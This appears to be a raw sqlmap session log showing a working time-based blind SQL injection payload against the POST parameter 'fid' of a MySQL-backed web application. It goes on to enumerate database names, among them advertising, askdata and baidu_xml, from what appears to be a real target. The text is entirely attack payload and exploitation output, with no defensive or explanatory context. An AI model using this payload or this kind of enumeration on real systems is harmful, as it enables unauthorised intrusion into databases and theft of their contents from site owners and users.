 ---
Parameter: fid (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind (SELECT)
    Payload: fid=1' OR (SELECT * FROM (SELECT(SLEEP(5)))oqLu) AND 'Iwve'='Iwve
---
[08:24:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or 7
back-end DBMS: MySQL 5.0.11
[08:24:14] [INFO] fetching database names
[08:24:14] [INFO] fetching number of databases
[08:24:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:24:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[08:24:52] [INFO] adjusting time delay to 2 seconds due to good response times
80
[08:24:57] [INFO] retrieved: information_schema
[08:27:43] [INFO] retrieved: 123_07073
[08:29:04] [INFO] retrieved: acg073
[08:29:54] [INFO] retrieved: adv07073
[08:31:09] [INFO] retrieved: advertising
[08:32:48] [INFO] retrieved: andr
[08:33:37] [ERROR] invalid character detected. retrying..
[08:33:37] [WARNING] increasing time delay to 3 seconds
oid07073
[08:35:31] [ERROR] invalid character detected. retrying..
[08:35:31] [WARNING] increasing time delay to 4 seconds
[08:35:33] [INFO] retrieved:
[08:35:45] [ERROR] invalid character detected. retrying..
[08:35:45] [WARNING] increasing time delay to 5 seconds
askdata
[08:37:49] [INFO] retrieved: atlas07073
[08:41:18] [INFO] retrieved: baidu_xml